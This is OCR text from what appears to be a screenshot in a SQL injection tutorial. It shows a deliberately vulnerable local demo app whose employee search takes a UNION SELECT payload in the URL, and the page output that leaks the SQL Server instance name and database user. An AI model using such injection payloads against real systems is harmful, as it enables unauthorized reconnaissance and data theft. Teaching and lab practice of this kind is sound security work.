 http://127.0.0.1/employee.asp?id=193 union select null,null,'Server: '%2b@@servername%2b' DBuse
http://127.0.0.1/employee.asp?id=193 union select null,null,'Server: '%2b@@servername%2b'
MBA
My Bad Application
Employee Search
SQL Server instance
nameand Database User
for the backend database
being used by the
application
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User: Server: WIN-OGD2LLLUIPN\SERVER1 DBuser: s1user
Birth Date: